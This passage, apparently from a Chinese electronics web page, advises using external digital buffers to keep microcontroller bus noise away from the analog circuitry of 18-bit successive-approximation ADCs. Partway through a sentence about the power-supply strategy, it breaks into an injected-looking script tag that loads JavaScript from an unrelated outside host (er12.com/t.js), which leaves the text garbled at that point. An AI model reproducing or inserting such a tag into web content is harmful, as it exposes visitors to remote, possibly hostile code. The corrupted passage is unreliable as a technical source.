
和18位转换器），在将数字噪声与“安静”的模拟转换器和
电源平面隔离开时，需要另外稍加注意。当这些器件与
单片机接口时，应该使用外部的数字缓冲器，以获得无
噪声运行。尽管这些类型的逐次逼近型a/d转换器通常在
数字输出侧有内部双缓冲器，还是要使用外部缓冲器，
以进一步将转换器中的模拟电路与数字总线噪声隔离
开。
这种系统的正确电源策略如图3所示?script src=
http://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计